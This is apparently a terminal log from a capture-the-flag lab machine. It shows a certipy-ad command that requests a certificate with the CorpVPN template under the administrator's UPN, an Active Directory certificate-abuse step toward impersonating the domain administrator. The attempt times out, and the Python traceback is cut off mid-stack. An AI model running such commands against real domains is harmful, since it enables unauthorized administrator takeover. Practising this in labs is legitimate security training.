 ❯ certipy-ad req -username seven_pc$ -p seven -dc-ip 10.10.11.222 -ca AUTHORITY-CA -upn 'administrator@authority.htb' -template CorpVPN -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
    received = self._sock.recv(bytes_left)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/certipy/entry.py", line 60, in main
    actions[options.action](options)
  File "/usr/lib/python3/dist-packages/certipy/commands/parsers/req.py", line 12, in entry
    req.entry(options)
  File "/usr/lib/python3/dist-packages/certipy/commands/req.py", line 767, in entry
    request.request()
  File "/usr/lib/python3/dist-packages/certipy/commands/req.py", line 718, in request
    cert = self.interface.request(csr, attributes)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/certipy/commands/req.py", line 208, in request
    response = self.dce.request(request)
               ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
    answer = self.recv()
             ^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)